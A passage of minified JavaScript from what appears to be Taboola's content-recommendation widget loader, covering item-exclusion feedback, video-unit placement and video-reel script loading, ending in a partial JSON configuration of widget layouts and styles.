r},e.prototype.e17=function(e){if(e.itemData){if((0,y.r8)(Qg))return(0,o.H)("Error in Taboola Choice extension: config not defined"),void(0,ce.fS)(this.getName());(0,_.LO)(Kg,"popover not defined"),function(e,r,i){var a=e.container,l=e.itemData;if(!(0,y.r8)(l)&&!(0,y.r8)(a)&&function(e){var t=e.placementModeGroup,r=t.modeName,i="next-up"===t.placement.productType,a=!!t.getModeClientProperty("mode-has-userx");(0,o.PN)(r,"info","has Taboola Choice = ".concat(a));var l=(0,V.cv)("touch-device"),s=Sg();return a&&function(e){return"none"!==e.getModeClientProperty("thumbnail-position")}(t)&&(0,n.fL)()&&!l&&!i&&!(0,Xp.vW)(e)&&!s}(l)){var s=a;(0,Xp.Dd)(l),i[12]();var c=(0,n.Cd)("defer-userx-render");setTimeout((function(){!function(e,n,r,i){var a;(0,Ke.gj)(n,"trc_excludable");var l=function(e){var n=function(e){return t.L5.fetchTranslationLabel("userx",e)},r=(0,Pe.U)("div",{classList:["trc_user_exclude_btn"],attrList:[["title",n("removeBtn.title")]]}),i=(0,Pe.U)("div",{classList:["trc_exclude_overlay","trc_fade"]}),o=(0,Pe.U)("div",{classList:["trc_exclude_undo_btn"],content:n("undoBtn.label")});return e.appendChild(r),e.appendChild(i),e.appendChild(o),{excludeButton:r,itemOverlay:i,undoExcludeButton:o}}(n),s=l.undoExcludeButton,c=l.itemOverlay,u=l.excludeButton,d=((a={})[3]=s,a[4]=c,a[2]=u,a[1]=n,a[0]=e,a);u.addEventListener("click",(function(e){return function(e,n,r,i){var a,l=n[0],s=n[1];if(e_(l))return(0,o.o7)("No recommendation to exclude. Not sending exclude event."),(0,F.wu)(e);r[9]=n,Og(l),(0,Dg.w)(),Zg(l,!0),(0,Ke.gj)(s,"trc_user_excluded"),r[3].innerText=(a=l.isSyndicated?"popover.title.scRemoved":"popover.title.removed",t.L5.fetchTranslationLabel("userx",a)),function(e,n){var r=function(e,n){var r,i=(0,Pe.U)("div",{classList:["trc_questionnaire_container"]}),o=(0,Pe.U)("div",{classList:["trc_questionnaire_title"],content:(r="popover.content.questionnaire.tellUsWhy",t.L5.fetchTranslationLabel("userx",r))});(0,V.cv)("ie")&&(0,Ke.gj)(i,"trc_questionnaire_container_ie"),i.appendChild(o);var a,l=(a=function(e){return t.L5.fetchTranslationLabel("userx",e)},[t_(a("popover.content.questionnaire.options.uninteresting"),"uninteresting"),t_(a("popover.content.questionnaire.options.misleading"),"misleading"),t_(a("popover.content.questionnaire.options.offensive"),"offensive"),t_(a("popover.content.questionnaire.options.repetitive"),"repetitive"),t_(a("popover.content.questionnaire.options.racy"),"racy"),t_(a("popover.content.questionnaire.options.other"),"offensive"),t_(a("popover.content.questionnaire.options.offensive"),"other")]);return l.forEach((function(r){var o=(0,Pe.U)("label"),a=(0,Pe.U)("input",{attrList:[["type","radio"],["name","excludeReason"],["value",r.value]]});a.onchange=function(){return function(e,n,r){var i;e.checked=!0,null===(i=n[8])||void 0===i||i.stop();var o=n[9];(0,_.LO)(o,"popover.targetItem should be defined"),Og(o[0],e.value),setTimeout((function(){n[6](),function(e,n){var r=n.surveyCompletionConfig,i=r.displayDelay,o=r.displayTimeout;setTimeout((function(){!function(e,n){var r=function(e){return t.L5.fetchTranslationLabel("userx",e)};e[3].innerText=r("popover.title.thankYou"),e[4].innerText=r("popover.content.approval"),e[7](n)}(e,o)}),i)}(n,r)}),r.questionnaireConfig.fadeDelayOnOptionChange)}(a,e,n)};var l=(0,Pe.U)("span",{content:r.label});o.appendChild(a),o.appendChild(l),i.appendChild(o)})),i}(e,n),i=e[4];i.innerText="",i.appendChild(r),e[7](n.questionnaireConfig.displayTimeout)}(r,i),(0,F.wu)(e)}(e,d,r,i)}),!0),s.addEventListener("click",(function(e){return function(e,t,n){var r=t[0],i=t[1];if(!e_(r))return(0,o.o7)("No recommendation to unexclude. Not sending exclude-undo event."),(0,F.wu)(e);n[9]=t,Mg(r);var a=e.target;Zg(r,!1),(0,Ke.dI)(i,"trc_user_excluded"),n[6](),(0,Ke.dI)(a,"trc_exclude_undo_btn_visible"),(0,F.wu)(e)}(e,d,r)}),!0)}(l,s,i,r)}),c)}}(e,Qg,Kg)}},e}();(0,Ee.v2)(new n_);var r_,i_,o_,a_,l_,s_,c_,u_=__webpack_require__(8329),d_=__webpack_require__(4579),p_=function(e){function t(t){return e.call(this,t,"videoEvalWidgetLoadUnitTime")||this}return(0,g.ZT)(t,e),t.prototype.getContainerSelector=function(){if(!(0,Ke.sb)(document,".".concat("trc_rbox_container")))return(0,o.yN)("Cannot find the base element container"),null;var e="v".concat(this._options.containerElement.id||(0,i.fV)()).concat(u_.qC),t=(0,Pe.U)("div",{attrList:[["id",e]]});return this.insertVideoContainer(t),"#".concat(e)},t.prototype.insertVideoContainer=function(e){"above"===this._options.videoConfig.position?this._options.containerElement.insertAdjacentElement("afterbegin",e):this._options.containerElement.insertAdjacentElement("beforeend",e)},t}(d_.i),f_=-1,m_=function(r){function a(e){var t=r.call(this,e,"videoEvalItemLoadUnitTime")||this;return t[r_]=f_,t[i_]=-1,t[o_]=!1,t[a_]=(0,x.F)(),t[l_]=(0,x.F)(),t[s_]=function(e){t.d5;var n=t.d4;if((null==e?void 0:e.isTakeoverWidget)&&e.isContainerRatioValidForTakeOver){t.m1(1),t.m2();var r=t.mi(),o=r.item;n=r.index;var a=getComputedStyle(o);t.mj(a),t.mg(a),t.da.style.zIndex="999"}((0,i.td)(t._options.videoConfig.allowExpandInViewport,!0)||!t.d2[n].wasVisible)&&t.me()},t[c_]=function(){t.da.style.position="absolute"},t.d1=t._options.entity,t.d2=t.d1.items,t.m1(),t.d3=[],t}return(0,g.ZT)(a,r),a.prototype.cleanUp=function(){this.d5=(0,x.F)(),this.d7=(0,x.F)(),this.da=(0,x.F)(),this.db=(0,x.F)(),r.prototype.cleanUp.call(this)},a.prototype[(r_="d4",i_="d6",o_="d9",a_="da",l_="db","m1")]=function(e){var t,n=this._options.videoConfig,r=null!==(t=null!=e?e:(0,Kn.BV)(n.slot))&&void 0!==t?t:f_;if(r===f_)return(0,o.yN)("video integration - unknown slot in video config"),void(this.d4=f_);if(n.allowExpandInViewport)this.d4=r-1;else{for(var i=this.d2,a=r-1;a<i.length;a++)if(!i[a].wasVisible)return void(this.d4=a);(0,o.yN)("video integration - unknown slot in video config"),this.d4=f_}},a.prototype.m2=function(){this.d5=this.d4===f_?void 0:this.d3[this.d4]},a.prototype.getContainerSelector=function(){this.d3=this.d2.map((function(e){var n;return null===(n=t.L5.getEntityCustomData(e))||void 0===n?void 0:n.element})),this.m2();var e=this.d5;if(!e)return(0,o.yN)("Couldn't append video to video container"),null;var n=e.parentElement;if(!n)return(0,o.yN)("Couldn't append video to video container"),null;var r="".concat(this._options.containerElement.id||(0,i.fV)()).concat(u_.qC);return this.da=(0,Pe.U)("figure",{attrList:[["id",r]]}),n.insertBefore(this.da,e),"#".concat(r)},a.prototype.loadUnit=function(){var t=this,n=this.d5;if(!n)return e.e.reject("no slot element found for video integration");if(this.m3(),this.d9&&!(this.db.length>0))return e.e.reject("Video unit should not be loaded");var i=getComputedStyle(n);return this.m7(i),r.prototype.loadUnit.call(this).then((function(){t.mc(i)}))},a.prototype.m3=function(){this.d7=this.m6(),this.d6=this.m5(),this.d8=this.mb(),this.d9=(0,i.td)(this._options.videoConfig.replaceWidgetItems,!1),this.db=this.m4()},a.prototype.m4=function(){for(var e=[],t=this.d3.length-1;t>=this.d4;t--){var n=this.d2[t].getItemData(),r=this.d3[t];if(n.isSyndicated&&!(0,F.Jg)(r)&&(e.push(r),e.length===this.d6))return e}return(0,o.yN)("video integration - didn't find enough sponsored items for integrated widget replacement"),e},a.prototype.m5=function(){var e=this.d7,t=(0,Kn.BV)(this._options.videoConfig.slotMaxSize||2);if(!e)return t;var n=(this.d4+1)%e.cells||e.cells,r=e.cells-n+1;return Math.min(r,t)},a.prototype.m6=function(){if(this._options.modeName){var e=(0,n.tt)(this._options.modeName,"responsive-rules");return(0,Fm.K9)(e)}},a.prototype.m7=function(e){var t=this.m8(e),n=l.mb.cmTag;if(n){n.set("isCustomEvents",!0),n.set("width",parseInt(t.width)),n.set("customization",this.m9(t)),n.set("isFitToSize",this.d8),n.set("openingEffect",this._options.videoConfig.expandEffect);var r=this._options.containerElement.getBoundingClientRect(),i=r.width/r.height;n.set("isContainerRatioNotValidForTakeOver",!(i<2.36&&i>1)),n.set("rboxContainerRatio",i)}},a.prototype.m8=function(e){var t=parseFloat(e.marginLeft),n=parseFloat(e.marginRight),r=parseFloat(e.width),i=this.d6,o=Math.ceil(r*i+(t+n)*(i-1));return{width:"".concat(o,"px"),height:e.height}},a.prototype.m9=function(e){var t={unitContainer:e};if(this.d8)return t;var n=this.ma(".".concat("thumbBlock_holder")),r=this.ma(".".concat("video-label-box"," .").concat("video-title")),i=this.ma(".".concat("video-label-box"," .").concat("branding"));return t.placeHolder=n,t.titleContainer={title:r,branding:i},t},a.prototype.ma=function(e){(0,_.LO)(this.d5);var t=(0,Ke.sb)(this.d5,e);return t?getComputedStyle(t):void 0},a.prototype.mb=function(){if(!(0,i.td)(this._options.videoConfig.disableFitToSizeForSingleColumn,!1))return!0;var e=this.d7;return!e||1!==e.cells},a.prototype.mc=function(e){this._unit.on("ready",this.md),this.mg(e)},a.prototype[(s_="md","me")]=function(){(0,Ke.gj)(this._options.containerElement,"iw_video_frame");var e=this._unit;this.d9&&((0,i.td)(this._options.videoConfig.expandEffect,!0)?e.on("renderAnimation:completed",this.mf):this.mf()),(0,y.hR)(e.play)&&e.play(this.da)},a.prototype[(c_="mf","mg")]=function(e){var t,n=this.d5;(0,_.LO)(n,"slotElement must have a value");var r=(0,Kn.tl)(e.marginLeft),i=this.mh(),o=null!==(t=(0,Kn.tl)(null==i?void 0:i.marginLeft))&&void 0!==t?t:0,a=n.offsetLeft-r-(o+r),l=this.da.style;l.position="absolute",l.float=e.float,l.top="".concat(n.offsetTop,"px"),l.left="".concat(a,"px"),l.width="auto",l.marginLeft=e.marginLeft,l.marginRight=e.marginRight,l.marginTop=e.marginTop,l.marginBottom=e.marginBottom,l.zIndex="90"},a.prototype.mh=function(){var e=(0,F.Gc)(this.da,".".concat("trc_rbox_outer"));if(e)return getComputedStyle(e)},a.prototype.mi=function(){var e=this.d3,t=e.map((function(e){return(0,Kn.BV)(getComputedStyle(e).height)})),n=Math.max.apply(Math,t),r=t.indexOf(n);return{item:e[r],index:r}},a.prototype.mj=function(e){var t=this.m8(e);t.height=this.mk(e);var n={width:(0,Kn.BV)(t.width),customization:this.m9(t)};l.mb.taboolaEvents.emit("widgetTakeoverSizeChange",n)},a.prototype.mk=function(e){var t=(0,Kn.tl)(e.marginTop),n=(0,Kn.tl)(e.marginBottom),r=(0,Kn.tl)(e.height),i=this.d7.rows;return Math.ceil(r*i+(t+n)*(i-1)).toString()},a}(d_.i),v_=function(e){function t(t){return e.call(this,t,"videoEvalSingleManagerLoadUnitTime")||this}return(0,g.ZT)(t,e),t.prototype.loadUnit=function(){var t=this;return e.prototype.loadUnit.call(this).then((function(){t.setUnitWithVideoConfig(),t.setUnitWithFeedData()}))},t.prototype.setUnitWithVideoConfig=function(){var e=this._options.videoConfig,t=this._unit,n=e.distanceRepeat||0,r=(0,i.td)(e.startFromSlider,!0),o=(0,i.td)(e.detachToSlider,!0),a=(0,i.td)(e.detachToSliderAnimation,!0),l=e.videoAbTest||null,s=e.startCard||null,c=e.maxVideoCards||null,u=e.permanentCard||null;t.set("distanceRepeat",n),t.set("detachToSlider.isStartFromSlider",r),t.set("detachToSlider.isDetachToSlider",o),t.set("detachToSlider.animation",a),t.set("abTest",l),s&&t.set("startCard",s),c&&t.set("maxVideoCards",c),u&&t.set("permanentCard",u)},t.prototype.setUnitWithFeedData=function(){var e=this._unit,t=this._options.entity,r=t.drp,i=r&&r.videoDisclosurePosition||t.vdp||(0,n.Cd)("video-disclosure-position"),o=t.udv;i&&e.set("components.adChoice.position",i),o&&o>=3&&(e.set("components.adChoice.title.style.color","#999999"),e.set("components.adChoice.title.logoStyle.display","none"))},t}(d_.i);var h_,b_,g_,__=function(){function e(e){var n=e.videoConfig,r=e.entity,i=e.placementName,a=e.modeName;this._videoConfig=n,this._placementName=i,this._entity=r,this._modeName=a;var s=t.L5.getEntityCustomData(r),c=null==s?void 0:s.element;if(!c)return this._containerElement=(0,x.F)(),void(0,o.H)("Couldn't find container element for video rendering - ".concat(r._ID));this._containerElement=c,a===u_.xM&&(this._invisibleContainer="#".concat(this._containerElement.id)),this.loadVideoData(),function(e,t,n){(0,yb.jo)(t)&&(function(e){(0,Ke.gj)(e,wb)}(e),function(e,t){_b=(0,ri.eb)(e,(function(n){n&&(function(e,t){var n,r;(0,Ke.dI)(e,wb),l.mb.TRC.dispatch("rBoxVisible",t),null!==(n=(r=l.mb.TRC).trcHipContainersShowing)&&void 0!==n||(r.trcHipContainersShowing={}),l.mb.TRC.trcHipContainersShowing[t]=!0}(e,t),_b())})).unsubscribe}(e,n))}(c,n,r._ID)}return e.prototype.cleanUp=function(){this._videoConfig=(0,x.F)(),this._containerElement=(0,x.F)(),this._entity=(0,x.F)(),this._videoUnit&&(this._videoUnit.cleanUp(),this._videoUnit=(0,x.F)())},e.prototype.loadVideoData=function(){var e=this._videoConfig.unitFetcherResponse;e&&(0,n.Mv)("use-unit-fetcher-response-instead-of-tb")?this.createUnit(e):this.requestVideoData()},e.prototype.requestVideoData=function(){var e=this,r=this._videoConfig.scriptUrlTemplate;if((0,y.r8)(r))(0,o.H)('video configuration is not valid - missing "scriptUrlTemplate"');else{var a=function(e,r){var o,a=t.L5.responseSummary,l=t.L5.config.runtime,s=t.L5.optionsSummary,c=null===(o=s.additionalData)||void 0===o?void 0:o.sdkd,u=t.L5.config.publisher;return(0,ue.me)(e.scriptUrlTemplate.replace(/([\w\d_-]+)=\{([\w_]+)}/g,(function(o,d,p){return"".concat(d,"=").concat(function(o,d){var p,f,m,v,h,b,g,_,y,w,x,C,E,k;switch(d){case"PUBLISHER_NAME":return u.publisherName;case"UNIT_TYPE":return encodeURIComponent(e.unitType);case"UNIT_LOCATION":return encodeURIComponent(e.unitLocation||"")||"";case"SOURCE_PAGE_TYPE":return(0,qn.r)(s.itemSourceType);case"PLACEMENT_NAME":return encodeURIComponent(e.placement||r);case"UNIFIED_PLACEMENT_NAME":return encodeURIComponent(e.unifiedPlacement||"");case"USER_ID":return a.userData.userId;case"REFERRER":return encodeURIComponent(l.referrerURL);case"PAGE_URL":return encodeURIComponent(l.pageUrl.href||"");case"CACHE_BUSTER":return(0,xr.Xn)().toString();case"PLATFORM":return e.platform||"";case"NORM_PLATFORM":return e.fullyNormalizedPlatform||"";case"COUNTRY":return e.country||"";case"TAG_ID":return e.tagId||"";case"VARIANT":return e.variant||"";case"INTEGRATION_VARIANT":return(E=t.L5.config.runtime.debugQueryParams["video-integration-variant"],k=(0,i.td)(E,!1),k||(0,n.Mv)("video-integration-variant")).toString()||"";case"SESSION_ID":return a.userData.sessionId||"";case"SOURCE_ITEM_ID":return"itemid"===o?t.L5.pageItemId||"":"sii"===o&&e.sii||"";case"VIEW_ID":return t.L5.viewId.toString()||"";case"GEO_LAT":return(null===(p=null==c?void 0:c.loc)||void 0===p?void 0:p.lat.toString())||"";case"GEO_ING":return(null===(f=null==c?void 0:c.loc)||void 0===f?void 0:f.lng.toString())||"";case"DEVICE_IFA":return s.deviceId||"";case"APP_ID":return(null==c?void 0:c.appid)||"";case"SESSION_DATA":return a.userData.sessionData||"";case"REQUEST_ID":return(null===(m=a.events)||void 0===m?void 0:m.requestId)||"";case"APP_NAME":return(null==c?void 0:c.app)||"";case"CONSENT_DAISY_BIT":return(null===(v=s.gdpr)||void 0===v?void 0:v.tcString)||(null===(h=s.gdpr)||void 0===h?void 0:h.consentDaisyBit)||"";case"GDPR_APPLIES":return(null===(b=function(e){var r;return(0,n.Cd)("video-gdpr-applies-use-requires-consent")?e:null===(r=t.L5.optionsSummary.gdpr)||void 0===r?void 0:r.gdprApplies}(e.gdprApplies))||void 0===b?void 0:b.toString())||"";case"OPEN_EXCHANGE_ENABLED":return(null===(g=e.oee)||void 0===g?void 0:g.toString())||"";case"EXTERNAL_VIEW_ID":return e.rid||"";case"SOURCE_ITEM_ID_INT":return e.sii||"";case"PUBLISHER_ID":return e.tpubid||"";case"SDK_NAME":return(null==c?void 0:c.sdkt)||"";case"SDK_VERSION":return(null==c?void 0:c.sdkv)||"";case"OS":return(null==c?void 0:c.os)||"";case"USER_ID_SOURCE":return e.uis||"";case"FAGG":return(null===(_=e.aggLevel)||void 0===_?void 0:_.toString())||"1";case"CCPA_DNS":return e.ccpaDns||"";case"CCPA_PRIVACY":return e.ccpaPrivacy||"";case"REGION":return e.region||"";case"HAS_GDPR_CONSENT":return e.hasGDPRConsent||"";case"TCF_VERSION":return(null===(y=e.tcfVersion||((null==(C=t.L5.optionsSummary.gdpr)?void 0:C.hasOwnProperty("tcString"))?2:(null==C?void 0:C.hasOwnProperty("consentDaisyBit"))?1:void 0))||void 0===y?void 0:y.toString())||"";case"CMP_STATUS":return(null===(x=null===(w=s.gdpr)||void 0===w?void 0:w.cmpStatus)||void 0===x?void 0:x.toString())||"";case"TABOOLA_NETWORK_ID":return e.tnetid||"";case"AB_TEST_PERCENT":return l.debugQueryParams.vidABTestPercent||"";case"AB_TEST_LAYER":return l.debugQueryParams.vidABTestLayer||"";case"GENIE_VIDEO_VARIANT":case"GENIE_VIDEO_50_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L50)]||"";case"GENIE_VIDEO_61_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L61)]||"";case"GENIE_VIDEO_62_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L62)]||""}return""}(d,p))})))}(this._videoConfig,this._placementName),l=(0,z.Xq)({measuredType:"videoAjax",measureLevel:"generalMeasure"});(0,Oe.bv)(a,{method:"GET"}).then((function(t){l(),e.createUnit(function(e){return e.slice(e.indexOf("(")+1,e.lastIndexOf(")"))}(t))})).catch((function(e){return(0,o.PN)("Error calling video script ".concat(a,": ").concat(JSON.stringify(e)))}))}},e.prototype.createUnit=function(e){var t=function(e){var t,n,r,i=(0,z.Xq)({measuredType:"videoAjaxParsing",measureLevel:"generalMeasure"});try{r=null===(n=null===(t=JSON.parse(e))||void 0===t?void 0:t.tags)||void 0===n?void 0:n[0]}catch(e){(0,o.H)("JSON.parse error while parsing video tag data ",e)}finally{i()}return r}(e);(0,y.r8)(t)||function(e){var t;switch(e.videoConfig.position){case"item":t=new m_(e);break;case"singleManager":t=new v_(e);break;case"above":case"below":t=new p_(e);break;default:t=new d_.i(e)}t.start()}({videoConfig:this._videoConfig,onlyVideoSelector:this._invisibleContainer,tagData:t,containerElement:this._containerElement,placementName:this._placementName,entity:this._entity,modeName:this._modeName})},e}(),y_={},w_=function(){function e(){}return e.prototype.getName=function(){return"video"},e.prototype.getSupportedFeatures=function(){return["video-tag","video-single-manager"]},e.prototype.unregistered=function(){},e.prototype.e6=function(e){(0,V.cv)("bot")||((h_=e.TABOOLA_STORE.access).onResponseSummaryUpdate(x_),h_.onReset(E_))},e.prototype.isMS3=function(){return!0},e}();function x_(){var e;e=(0,n.Cd)("block-video-prob"),!(0,y.r8)(e)&&Math.random()<e/100?(0,Ie.$q)("blockedVideo",1):(function(){if(C_("widget-render")){var e=h_.responseSummary.widgets;(0,at.mt)(e,(function(e,t){var n,r=t.vtag;if(r){var i=k_({videoConfig:r,entity:t,placementName:t.name,modeName:null===(n=t.mode)||void 0===n?void 0:n.modeName});i&&(y_[e]||(y_[e]=i))}}))}}(),function(){if(C_("feed-render")){var e=h_.responseSummary.feeds;(0,at.mt)(e,(function(e,t){var n=t.vsm;if(n){var r=k_({videoConfig:n,entity:t,placementName:t.fpl});r&&(y_[e]||(y_[e]=r))}}))}}(),function(){var e;if(C_("video-reel")){var t=h_.responseSummary.videoReel,n=null==t?void 0:t.placement,r=null==n?void 0:n.vtag;if(r){var i=k_({videoConfig:r,entity:n,placementName:n.uip,modeName:n.m});i&&(y_[e=n._ID]||(y_[e]=i))}}}())}function C_(e){var r=(0,n.JC)(e),i=t.L5.responseSummary.features[e];return r&&i}function E_(){(0,at.mt)(y_,(function(e,t){t.cleanUp()})),y_={}}function k_(e){var t,r=e.videoConfig;return function(e){if(!(0,n.Mv)("enable-filler-block"))return!1;var t=e.unitFetcherResponse;return!!t&&-1!==t.indexOf("fillerResponse=true")}(r)?(function(e){var t;return null===(t=e.advancedVideoConfiguration)||void 0===t?void 0:t.onPassback}(r)&&function(e){try{new Function("try { return ".concat(e,"; } catch (ex) {}"))()()}catch(e){(0,o.o7)("video loader - failed to run passback method")}}(null===(t=r.advancedVideoConfiguration)||void 0===t?void 0:t.onPassback),(0,o.o7)("video loader - not loading. Filler detected"),null):y_[e.entity._ID]?null:new __(e)}(0,Ee.v2)(new w_);var T_="videoreel_loader_script",L_=function(){function e(){}return e.prototype.getName=function(){return"videoReelMinutelyCrawler"},e.prototype.e6=function(){(0,n.Mv)("enable-videoreel",!1)&&(!(b_=(0,n.Mv)("vrl-qa-url",!1))||(0,Gn.EK)("vrl-qa",!0))&&(l.mb.TRC.videoReelContainer="taboola-video-reel",g_=b_?"//qa3-apv.snackly.co":"//apv-launcher.minute.ly",function(){var e;t.Un.appendPublisherConfig({global:(e={},e["prevent-avail-for-removed-widget"]=!0,e)})}(),(0,n.Mv)("vrl-delay-load",!1)?l.mb.TRC.delayedVrlLoader=R_:R_())},e.prototype.unregistered=function(){},e}();function R_(e){if(!document.getElementById(T_)){var t=e||(0,n.Cd)("videoreel-script-id");if(t){var r="".concat(g_,"/api/launcher/MIN-").concat(t,".js");(0,F._W)(r,{async:!0,id:T_}).catch((function(e){(0,o.o7)("Failed to inject vrl script:",e)}))}else(0,o.o7)("No vrl script id was provided")}}(0,Ee.v2)(new L_);var S_,I_=__webpack_require__(9053),D_=function(){function e(){this.cleanUp=function(){N_()}}return e.prototype.getName=function(){return"vignette-scanner"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){var e=(0,V.cv)("iframe");P_()&&!e?(t.L5.onReset(this.cleanUp),S_=window.setInterval(U_,1e3)):(0,ce.fS)(this.getName())},e}();(0,Ee.v2)(new D_);var O_,M_,A_,P_=function(){var e=!!(t.L5.config.runtime.debugQueryParams||{})["tbl-vignette"],r=(0,n.JC)("vignette-render");return e&&r},N_=function(){S_&&(clearInterval(S_),S_=(0,x.F)())},U_=function(e){var t=e||(0,Ke.f)(document,"body");t&&(0,Ke.Bt)(t.children).forEach((function(e){e&&((0,I_.Q)(e)?(e.style.border="5px double red",e.style.backgroundColor="#8080804a"):U_(e))}))},B_=function(){function e(){}return e.prototype.getName=function(){return"virtual-placements"},e.prototype.getSupportedFeatures=function(){return["virtual-placements"]},e.prototype.unregistered=function(){r.Y.off("ceTR",yv)},e.prototype.e6=function(){r.Y.on("ceTR",yv)},e.prototype.e10=function(e){yv(e)},e}();(0,Ee.v2)(new B_);var F_={},z_="widget-render",V_=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t[O_]=function(){t.createWidgets()},t[M_]=function(){t.createWidgets()},t[A_]=function(){(0,at.mt)(F_,(function(e,t){t.cleanUp()})),F_={}},t}return(0,g.ZT)(t,e),t.prototype.getName=function(){return z_},t.prototype.getSupportedFeatures=function(){return["widget-render"]},t.prototype.createWidgets=function(){var e=this,t=this.b.responseSummary;if(t.hasWidgets){var n=t.widgets,r=[];(0,at.mt)(n,(function(t,n){e.j(n,r)})),this.f(r),(0,at.mt)(n,(function(t,n){!1!==(0,e.e)("e16",{widget:n})&&(F_[t]||(F_[t]=new _a(n)))}))}},t.prototype.isMS3=function(){return!0},t}(po.s);O_="n",M_="h",A_="k",(0,Ee.v2)(new V_),(0,Ee.b0)(z_,V_)}(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();window.__startEngine({"modes":{"thumbnails-dfp-header-300x250":{"pending-archive":true,"navigation-type":"none","thumbnail-height":"5","detail-order":"title","detail-order-syndicated":"title,branding","auto-size-rules":[{"minWc":120,"maxWc":349,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":350,"maxWc":499,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":500,"maxWc":749,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":750,"maxWc":999,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":1000,"maxWc":1249,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1250,"maxWc":1499,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1500,"maxWc":1749,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1750,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"rows":2,"widget-creator-layout":"autowidget-template-static","mode-is-responsive":true,"responsive-rules":[
  {
    "minWidth": 0,
    "margin": {
      "v": 2,
      "h": 2
    },
    "rows": 1,
    "cells": 1,
    "virtualThumbWidth": 2,
    "virtualThumbHeight": 0.86
  }
],"use-css-important":true,"disclosure-link-text-hybrid":"Sponsored","disclosure-position":"bottom","read-more-mode-devices":"smart_phone","__style__":{".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:19.0px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:none;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:0px 0px 0px 0px;border-color:#E4E4E4;padding:0px 0px 0px 0px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:SOLID;",".video-label-box":"text-align:left;height:44px;margin:5px 0px 0px 0px;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#E4E4E4;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:0px 0px 0px 0px;border-style:SOLID;",".videoCube.syndicatedItem .video-duration":"display:none;left:36px;",".syndicatedItem .video-title":"max-height:66.0px;*height:66.0px;color:#000000;font-family:Arial;font-size:16.0px;line-height:22.0px;font-weight:bold;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial;background-image:null;text-align:left;line-height:22.0px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:none;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".video-label-box.trc-pre-label":"height:0px;",".syndicatedItem .video-label-box.trc-pre-label":"height:0px;",".branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial;background-image:null;text-align:left;line-height:22.0px;",".syndicatedItem .video-label-box":"height:44px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#000000;display:inline;font-weight:normal;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".videoCube .video-label-box .video-title":"margin:0 0 0 0;",".video-label-box .branding":"display:block;",".trc_header_left_column":"width:48%;_width:48%;display:inline-block;height:auto;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"height:auto;",".trc_header_right_part":"margin:0px 0 0 0;"}},"rbox-blended":{"header":"Videos","orientation":"vertical","thumbnail-width":"75","thumbnail-position":"start","attribution-text":"<span>by<span style=\"font-size:12px;\">Taboola</span></span>","syndicated-static-text":"Sponsored","disclosure-link-text-sponsored":"Sponsored Links","storyWidget-story-num-title-lines":3,"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;text-decoration:none;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:1px;padding:0;",".videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".video-label,.sponsored,.sponsored-url":"font-family:Arial, Helvetica, sans-serif;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:bold;text-decoration:none;color:black;border-width:0;background:transparent;border-style:none none solid none;border-color:#D6D5D3;padding:0;","":"width:300px;_width:300px;border-width:0px;border-style:solid solid solid solid;border-color:#000000;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;",".videoCube.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem .video-label-box":"margin-left:0px;",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:10px;font-weight:normal;line-height:11px;text-decoration:none;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:block;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;",".videoCube .video-label-box.trc-pre-label":"margin:0;"}},"__common__":{"syndicated-attribution-tooltip":"","recommendationReel-min-adx-side-cta-font-color":"#ffffff","expand-animation-duration":1000,"loading-animation-url":"hide","pager-style-active-image":"","recommendationReel-is-min-adx":false,"vignette-openButtonFontFamily":"","player-detail-order":"title,description","slider-scroll-ref-element":function () { return window; },"slider-close-btn-color":"#FFF","pco-replay-text":"Watch 